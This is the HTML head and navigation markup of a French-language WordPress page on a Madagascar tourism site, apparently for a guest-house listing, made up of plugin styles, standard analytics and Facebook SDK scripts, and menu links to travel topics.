.sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d537e1b1e622bbf5fdf09d3cd3d31386"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=19429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fgreen-palace-guest-house%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fgreen-palace-guest-house%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Green Palace guest house" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
